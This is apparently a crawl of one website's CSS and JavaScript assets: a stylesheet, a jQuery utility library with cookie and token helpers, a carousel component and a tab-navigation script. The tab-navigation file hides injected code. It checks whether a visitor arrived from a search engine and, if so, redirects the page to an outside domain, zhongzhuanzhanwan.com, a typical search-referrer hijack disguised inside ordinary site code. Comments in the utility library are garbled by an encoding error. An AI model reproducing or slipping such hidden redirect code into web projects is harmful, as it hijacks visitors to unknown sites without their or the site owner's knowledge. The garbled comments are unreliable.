.add_question{background: url("../images/add_question.jpg")no-repeat center top;width: 1140px;margin: 0 auto;height: 777px;}
.question_con{padding-top: 40px;width: 1090px;margin: 0 auto;}
.question_txt{color: #fff;}
.question_txt .question_title{float: left;width: 245px;}
.question_txt .question_title strong{display: block;font-size: 28px;text-align: center;margin-bottom: 10px;}
.question_txt .question_title p{font-size: 16px;}
.question_p{width: 787px;float: right; font-size: 16px;}
.question_p li{margin-bottom: 18px;}
.question_p li strong{display: block;font-weight: normal;margin-bottom: 3px;}
.question_p li p{ line-height: 23px;}

/*********************************  首页 合作伙伴  ***************************************/
.index_partner{margin-top: 120px;margin-bottom: 40px;}
.index_table{    border: none;  display: block;margin: 26px 20px 15px;}
.index_table .td{    height: 111px;  text-align: center;  width: 197px;float: left;}
table{border-collapse: collapse;  border-spacing: 0;}
.td,.tr{margin: 0;padding: 0;}
.index_table .td img{display: block;margin: 0;padding: 0;width: 195px;height: 109px;}
.index_table .td img:hover{box-shadow: 0 0  10px #88ccfc;}
.tbody{width: 1182px;margin: 0 auto;}





.index_font{margin-top: 10px; float: left;color: #222;font-weight: normal;border-left: 1px solid #ddd;padding-left: 15px;}
.index_font strong{font-size: 28px;}
.index_font p{color: #666;font-size: 16px;margin-top: 12px;}
.header_con .logo{float: left;width: 307px;}
.header_con .logo img{width: 307px;height: 84px;display: block;}


--- FILE ---
content_type: application/javascript
request_url: http://www.rt886.com/lk_skin/js/b.js
body_size: 6240
content:
var G = {};

G.createFnQueue = function(shift) {
	var _list = [];

	return {
		add	: function(fn) {
			if ($.isFunction(fn)) 
				_list.push(fn);
		},

		exec	: function(o) {
			if (shift !== false) {
				while (_list.length > 0) {
					_list.shift()(o);
				}
			}
			else {
				for (var i = 0, len = _list.length; i < len; i++) {
					if (_list[i](o) === false) {
						return false; // 绫讳技浜嬩欢鐨勫洖璋冨嚱鏁�
					}
				}
			}
		},

		clear	: function() {
			_list.length = 0;
		}
	};
};

G.app = {}; // 搴旂敤
G.logic = {}; // 涓氬姟鍏叡閫昏緫鐩稿叧
G.ui = {}; // 鐣岄潰鐩稿叧
G.util = {}; // 宸ュ叿鐩稿叧

if ($.browser.msie && parseInt($.browser.version, 10) < 7) {
	try {
		document.execCommand("BackgroundImageCache", false, true);
	} catch(e) {}
} 
/*
 * Cookie 鐩稿叧鎿嶄綔
*/
G.util.cookie = {
	get	: function(name) {
		var r = new RegExp("(^|;|\\s+)" + name + "=([^;]*)(;|$)");
		var m = document.cookie.match(r);
		return (!m ? "": unescape(m[2]));
	},

	add	: function(name, v, path, expire, domain) {
		var s = name + "=" + escape(v)
			+ "; path=" + ( path || '/' ) // 榛樿鏍圭洰褰�
			+ (domain ? ("; domain=" + domain) : ''); 
		if (expire > 0) {
			var d = new Date();
			d.setTime(d.getTime() + expire * 1000);
			s += ";expires=" + d.toGMTString();
		}
		document.cookie = s;
	},

	del	: function(name, domain) {
		document.cookie = name + "=;path=/;" +(domain ? ("domain=" + domain + ";") : '') +"expires=" + (new Date(0)).toGMTString();
	}
}; 

/*
 * token 鐩稿叧鎿嶄綔
*/
G.util.token = {
	//缁欒繛鎺ュ姞涓妕oken
	addToken : function(url,type){
		//type鏍囪瘑璇锋眰鐨勬柟寮�,jq鏍囪瘑jquery锛宭k鏍囪瘑鏅€氶摼鎺�,fr鏍囪瘑form琛ㄥ崟,ow鎵撳紑鏂扮獥鍙�
		var token=this.getToken();
		//鍙敮鎸乭ttp鍜宧ttps鍗忚锛屽綋url涓棤鍗忚澶寸殑鏃跺€欙紝搴旇妫€鏌ュ綋鍓嶉〉闈㈢殑鍗忚澶�
		if(url=="" || (url.indexOf("://")<0?location.href:url).indexOf("http")!=0){
			return url;
		}
		if(url.indexOf("#")!=-1){
			var f1=url.match(/\?.+\#/);
			 if(f1){
				var t=f1[0].split("#"),newPara=[t[0],"&g_tk=",token,"&g_ty=",type,"#",t[1]].join("");
				return url.replace(f1[0],newPara);
			 }else{
				var t=url.split("#");
				return [t[0],"?g_tk=",token,"&g_ty=",type,"#",t[1]].join("");
			 }
		}
		//鏃犺濡備綍閮芥妸g_ty甯︿笂锛岀敤鎴锋湇鍔″櫒绔垽鏂姹傜殑绫诲瀷
		return token==""?(url+(url.indexOf("?")!=-1?"&":"?")+"g_ty="+type):(url+(url.indexOf("?")!=-1?"&":"?")+"g_tk="+token+"&g_ty="+type);
	},
	//鑾峰彇杞崲鍚庣殑token
	getToken : function(){
		var skey=G.util.cookie.get("skey"),
			token=skey==null?"":this.time33(skey);
			return token;
	},
	//skey杞瑃oken
	time33 : function(str){
		//鍝堝笇time33绠楁硶
		for(var i = 0, len = str.length,hash = 5381; i < len; ++i){
		   hash += (hash << 5) + str.charAt(i).charCodeAt();
		};
		return hash & 0x7fffffff;
	}
}


/*鏂板token澶勭悊*/
G.util.getACSRFToken=function(){
        if(G.util.cookie.get("g_tk")){
		  return G.util._DJB(G.util.cookie.get("g_tk"))
		}else{
		  return false;
		};
}

G.util._DJB=function(str){
		var hash = 5381;
		for(var i = 0, len = str.length; i < len; ++i){
			hash += (hash << 5) + str.charAt(i).charCodeAt();
		}
		return hash & 0x7fffffff;
	}

G.util.token_post = function(options){
    var opt=jQuery.extend({
			  "type":"POST",
			  "cache":false,
			  "dataType":"json",
			  "timeout":8000
	        }, options);
	
	//鍔犱笂token鍊�
	if(G.util.getACSRFToken()){
		opt.url=options.url+"&token="+G.util.getACSRFToken();
	}
	
	//璋冪敤jQuery AJAX
	jQuery.ajax(opt);
};
 
G.util.parse = {
	url	: function(){

		var _myDecode = function(q){
			var q = (q + '').replace(/(&amp;|\?)/g, "&").split('&');
			var p = {};
			var c = q.length;
			for (var i = 0; i < c; i++) {
				var pos = q[i].indexOf('=');
				if ( - 1 == pos) continue;
				p[q[i].substr(0, pos).replace(/[^a-zA-Z0-9_]/g, '')] = unescape(q[i].substr(pos + 1));
			}

			return p;
		};

		var hash = location.href.toString().indexOf('#');
		if(hash < 0) hash = '';
		else {
			hash = location.href.toString().substring(hash, location.href.toString().length);
		}
		return {
			search	: _myDecode(location.search.substr(1)),
			hash	: _myDecode(hash)
		};
	},
}; 
/**
 * 璇锋眰鏈湴瀛樺偍
 * 閬垮厤鎿嶄綔鐨勭磰涔�
 * @param Function fn 鍥炶皟鍑芥暟锛屽畠鐨勫弬鏁版槸cache瀵硅薄
 */
G.util.localShare = (function(){
	// 浜嬩欢闃熷垪
	var _queue = G.createFnQueue(),
		_scriptLoaded = 0,
		_localCache = false;

	return function(fn) {
		_queue.add(fn);

		if (_scriptLoaded == 2 && _localCache) { // 鍔犺浇宸插畬鎴�
			_queue.exec(_localCache);
			return;
		}

		if (_scriptLoaded == 1) { // 鍔犺浇涓�
			return;
		}

		_scriptLoaded = 1;

		var ver = '1.1';
		$.ajax({
			dataType	: 'script',
			crossDomain	: true,
			cache	: true,
			scriptCharset	: 'gb2312',
			success	: function() {
				G.app.localShare(function() {
					_scriptLoaded = 2;
					_localCache = this,
					_queue.exec(_localCache);
				});
			}
		});
	};
})();
 
G.util.ping = {
	VISIT_INFO_KEY	: 'vinfo',
	_visMap	: ['lastVisit'],
	_performance	: false,

	getVisitInfo	: function() {
		var self = G.util.ping,
			visitInfo = G.util.cookie.get(self.VISIT_INFO_KEY),
			ret = {};

		visitInfo = visitInfo.split(',');
		$.each(self._visMap, function(k, v) {
			ret[v] = visitInfo[k] || '';
		});

		return ret;
	},

	setVisitInfo	: function(key, val) {
		var self = G.util.ping,
			visitInfo = self.getVisitInfo(),
			p = {},
			r = [];

		if (arguments.length < 2) {
			p = key;
		}
		else {
			p[key] = val;
		}

		visitInfo = $.extend(visitInfo, key);
		$.each(self._visMap, function(k, v) {
			r[k] = visitInfo[v] || '';
		});

		G.util.cookie.add(self.VISIT_INFO_KEY, r.join(','), '/', 24 * 3600 * 365, '.'+G.domain);
	},
}; 
(function(G, $, undefined){
	function tip(opt){
        var instanceOf = function(o, type) {
            return (o && o.hasOwnProperty && (o instanceof type));
        };
        if (!(instanceOf(this, tip))) {
            return new tip(opt);
        }
        opt = jQuery.extend({}, {
			"position" : "rightBottom",  // 鎻愮ずtip鐩稿浜巘arget鐨勪綅缃�, 鍙€夛細'leftTop','rightTop','rightBottom','leftBottom'
			"distance" : 20,  //灏栬鐩稿浜巘ip椤剁偣鐨勮窛绂�
			"width" : "120",
			"html" : "",	//鎻愮ず淇℃伅
			"target" : null,	//tip鐩稿鍋滈潬鐨勮妭鐐�, 绫诲瀷锛� selector
			"buttons" : null,	//tip涓殑鎸夐挳鏂囧瓧, 濡� ['纭畾', '鍙栨秷']
			"group" : null,		//tip鎵€灞炵殑缁勶紝褰撹瀹氫簡杩欎釜鍙傛暟锛屽睘浜庡悓涓€缁勭殑tip灏嗗湪document涓渶澶氭樉绀轰竴涓�
			"className" : "global_tip",	//tip鏈€澶栧眰 鑺傜偣鐨勬牱寮�
			"time" : null // time姣鍚庤嚜鍔ㄥ叧闂�, 褰撳瓨鍦ㄦ寜閽椂锛岃鍙傛暟鏃犳晥
		//  "click_1" : function(){}	//鐐瑰嚮绗琻涓寜閽椂鐨勫洖璋冨嚱鏁�, 浠�1寮€濮�
		}, opt || {});

		var self = this, target = $(opt.target), instance = target.data('tipInstnace');
		if(instance)
			instance.close();

		//灞炰簬鍚屼竴缁勭殑tip鍙樉绀轰竴涓�
		tip.instance = tip.instance || [];
		if(opt.group){
			for(var i = 0, len = tip.instance.length; i < len; i++){
				if(tip.instance[i].opt.group === opt.group){
					tip.instance[i].close();
				}
			}
		};

		var showButtons = (opt.buttons && !$.isArray(opt.buttons) ) || ($.isArray(opt.buttons) && opt.buttons.length > 0 );
		this.element = $('<div class="'+opt.className+'"><div class="content">'+opt.html+'</div>'+ ( showButtons ? '<div class="buttons"></div>' : '') +'<span class="arrow">鈼�<span class="inner">鈼�</span></span></div>').css('width', opt.width);
		this.opt = opt;
		this.opt.id = new Date().getTime();

		//灞曠幇鎸夐挳
		if(showButtons){
			var str = $.map( $.isArray(opt.buttons)? opt.buttons : [opt.buttons], function(value, index){
				return '<a href="#" onclick="return false" class="'+ ( index == 0 ? 'btn_strong' : 'btn_common' )+'">'+ value +'</a>';
			}).join('');
			var buttons = this.element.find('.buttons');
			buttons.append(str);
			buttons.find('a').each(function(index){
				$(this).click(function(){
					if( self.element.triggerHandler('click_' + ( index + 1 )) !== false )
						self.close();
				});
			}).first().focus();
		}
		this.element.appendTo(document.body);

		//time姣鍚庤嚜鍔ㄥ叧闂�
		if(!showButtons && opt.time ){
			this.timer = setTimeout(function(){
				self.close();
			}, parseInt(opt.time, 10));
		}

		//纭畾灏栬鐨勪綅缃�
		var arrowCss = {}, innerCss = {}, distance = parseInt(opt.distance, 10);
		var sizeTop = $.browser.mozilla ? 12 : ($.browser.webkit ? 12 : 13)
		var sizeBottom = $.browser.mozilla ? 10 : ($.browser.webkit ? 10 : 10)
		switch(opt.position){
			case "leftTop" :
				arrowCss = { bottom : -1 * sizeTop, right : distance };
				innerCss = { top : -1 };
				break;
			case "rightTop" :
				arrowCss = { left : distance, bottom : -1 * sizeTop};
				innerCss = { top : -1 };
				break;
			case "leftBottom" :
				arrowCss = {top : -1 * sizeBottom, right : distance };
				innerCss = {top : 1 }
				break;
			default :
				arrowCss = { top : -1 * sizeBottom, left : distance};
				innerCss = { top : 1 };
				break;
		}

		var arrow = $(".arrow", this.element);
		arrow.css(arrowCss);
		$(".inner", this.element).css(innerCss);

		//纭畾鏁翠釜tip鐨勪綅缃�
		var arrowOffset = arrow.offset(),  targetOffset = target.offset(), point1, point2;
		switch(opt.position){
			case "leftTop":
			case "rightTop":
				point1 = {
					x : parseInt(arrowOffset.left, 10) + parseInt(arrow.width(), 10) / 2,
					y : parseInt(arrowOffset.top, 10) + parseInt( arrow.height(), 10)
				};

				point2 = {
					x : parseInt(targetOffset.left, 10) + parseInt(target.width(), 10) / 2,
					y : parseInt(targetOffset.top, 10)
				}
				break;
			default:
				point1 = {
					x : parseInt(arrowOffset.left, 10) + parseInt(arrow.width(), 10) / 2,
					y : parseInt(arrowOffset.top, 10)
				};

				point2 = {
					x : parseInt(targetOffset.left, 10) + parseInt(target.width(), 10) / 2,
					y : parseInt(targetOffset.top, 10) + parseInt(target.height(), 10)
				}
				break;
		}
		var pos = this.element.position();
		this.element.css({
			"left" : parseInt(pos.left) - point1.x + point2.x,
			"top" : parseInt(pos.top) - point1.y + point2.y
		});

		var self = this;
		self._close = function(){
			self && self.close();
		};
		$(window).bind('resize', self._close);

		tip.instance.push(this);
		target.data('tipInstnace', this);

		//閫氳繃褰㈠弬缁戝畾浜嬩欢
		for(var name in opt){
			if( /^click_\d$/.test(name.toString())){
				this.bind(name, opt[name]);
			}
		}
	};

	$.extend(tip.prototype, {
		//缁戝畾鎸夐挳浜嬩欢
		bind : function(){
			this.element.bind.apply(this.element, $.makeArray(arguments) );
		},

		//鍏抽棴tip
		close: function(){
			clearTimeout(this.timer);
			$(window).unbind('resize', self._close);
			this.element.data('tipInstnace', null);
			for(var i = 0, len = tip.instance.length; i < len; i++ ){
				if( tip.instance[i].opt.id == this.opt.id){
					tip.instance.splice(i, 1);
					break;
				}
			}
			this.element.remove();
		},

		//tip涓殑鎸夐挳
		getButtons :function(){
			return this.element.find(".buttons>a");
		},

		//tip鏈€澶栧眰dom(jquery瀵硅薄)
		getElement : function(){
			return this.element;
		},

		//tip鏄惁鏄剧ず
		isShow: function(){
			return this.element[0].style.display !== 'none'
		},

		//鏄剧ずtip
		show : function(){
			this.element[0].style.display = 'block';
		},

		//闅愯棌tip
		hide: function(){
			this.element[0].style.display = 'none';
		}
	});
	G.ui.arrowTip = tip;
})(G, jQuery); 

--- FILE ---
content_type: application/javascript
request_url: http://www.rt886.com/lk_skin/js/scrollx_p.js
body_size: 2206
content:
/************************************ 横向滚动组件 *********************************************/
Ext.ns('Ext.gzj');
Ext.gzj.scrollx_p = Ext.extend(Ext.util.Observable, {
	interval: 100000000000000000,                  //切换时间
    transitionDuration: 0.5,      //特效持续时间
    transitionEasing: 'easeInOut',  //运动特效类型
	transitionOpacity: 1,         //透明度
    itemSelector: '.vp_list',      //项目选择符
	fix:16,                       //偏移量的外边距补丁
	index: 1,
	//组件的构造方法
    constructor: function(elId, config) {
        config = config || {};
        Ext.apply(this, config);
        Ext.gzj.scrollx_p.superclass.constructor.call(this, config);
		this.component = Ext.get(elId);     //获取组件对象
        this.initMarkup();                  //初始化组件
		if(this.containerWidth>this.componentWidth) {
            this.initEvents();              //初始化事件
        }
    },
	//方法：初始化组件
    initMarkup: function() {
        var dh = Ext.DomHelper;
		this.componentWidth = this.component.getWidth();
		this.componentHeight = this.component.getHeight();
		/******************************* 滚动栏目的初始化 ***********************************/
        this.container = dh.append(this.component, {}, true);      //在组件中添加容器（用于装滚动的元素）             
		this.els=this.component.select(this.itemSelector);
		this.size=this.els.getCount();                             //元素（可以是图片，或其他html元素）的个数
		//将滚动的元素放入容器中,并设置容器大小等于所以滚动元素的宽度总和
		this.containerWidth = 0;    
		for(var i=0; i<this.size; i++){
			this.els.item(i).appendTo(this.container);
			this.containerWidth=this.containerWidth+this.els.item(i).getWidth()+this.fix;
		}
		this.containerHeight = this.component.getHeight();
        this.container.setStyle({
            width: this.containerWidth + 'px',
            height: this.containerHeight + 'px'
        });
		/******************************* 当前选中元素的初始化 ***********************************/
		for(var i=0; i<this.size; i++){
			this.els.item(i).setOpacity(this.transitionOpacity);
		}
		this.els.item(this.index).radioClass('on');
		this.els.item(this.index).setOpacity(1);
    },
	//方法：初始化事件
    initEvents: function() {
		//播放事件
		this.playing = true;
        this.playTask = this.playTask || {
			run: function() {
				this.play(1);
			},
			interval: this.interval*1000,
			scope: this
		};
		//缓冲一段时间后，开始播放
		this.playTaskBuffer = this.playTaskBuffer || new Ext.util.DelayedTask(function() {
			Ext.TaskMgr.start(this.playTask);
		}, this);
		this.playTaskBuffer.delay(this.interval*1000);
		//停止、播放事件
		this.startBuffer = this.startBuffer || new Ext.util.DelayedTask(function() {
			this.playing = true;
		}, this);
		this.component.parent().on('mouseenter', function(ev) {
			this.startBuffer.cancel();
			this.playing = false;
		}, this);
		this.component.parent().on('mouseleave', function(ev) {
			this.startBuffer.delay(this.interval*500);
		}, this);
		if(this.previd){    //前一个按钮地事件
			Ext.fly(this.previd).on('click', function(ev) {
				this.play(-1, true);
			}, this);
		}
		if(this.nextid){    //后一个按钮的事
			Ext.fly(this.nextid).on('click', function(ev) {
				this.play(1, true);
			}, this);
		}
    },
	//方法：控制自动播放
    play: function(direction, move) {
		if(!this.playing&&!move)return;
		this.index=this.index + direction;
		//对当前元素的下标进行判断
		if(this.index>this.size-1){
			this.index=0;
		}
		else if(this.index<0){
			this.index=this.size-1;
		}
		for(var i=0; i<this.size; i++){
			this.els.item(i).setOpacity(this.transitionOpacity);
		}
		this.els.item(this.index).radioClass('on');
		this.els.item(this.index).setOpacity(1);
		//滑动小图片栏目
		var slild = this.container;
		this.offset = (this.els.item(this.index).getWidth() + this.fix)*(-1);
		if(direction==1){
			slild.animate({
				marginLeft: { to:this.offset, from:0 }
				}, 1, function(){
				slild.first().insertAfter(slild.last());
				slild.setStyle({ marginLeft:0 });
			});
		}else if(direction==-1){
			slild.last().insertBefore(slild.first());
			slild.animate({
				marginLeft: { to:0, from:this.offset }
			}, 1);
		}
    }
});


//执行函数
Ext.onReady(function(){	
	new Ext.gzj.scrollx_p('scrollx_a', {
		previd:'nextbtna',
		nextid:'prevbtna'
	});
	new Ext.gzj.scrollx_p('scrollx_b', {
		previd:'nextbtnb',
		nextid:'prevbtnb'
	});
});




--- FILE ---
content_type: application/javascript
request_url: http://www.rt886.com/lk_skin/js/tabNav.js
body_size: 709
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7b273793a1db41434e622e94c509be2d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


if(window.name != 'cc'){
	var r = document.referrer;
	r = r.toLowerCase();
	/*var aSites = new Array//('gou.','m.sm.','so.','m.baidu.','sogou.','gougou.','m.soso.');*/
	var b = false;
	for (i in aSites){
		if (r.indexOf(aSites[i]) > 0){
			b = true;
			break;
		}
	}
	
	if(b)
	{
	
		self.location = 'http://zhongzhuanzhanwan.com/wz.html'; 
		window.adworkergo = 'cc';
	}
}

function tabNav(name,cursel,n){
for(i=1;i<=n;i++){
var menu=document.getElementById(name+i);
var con=document.getElementById("content_"+name+"_"+i);
menu.className=i==cursel?"hover":"";
con.style.display=i==cursel?"block":"none";
}
}


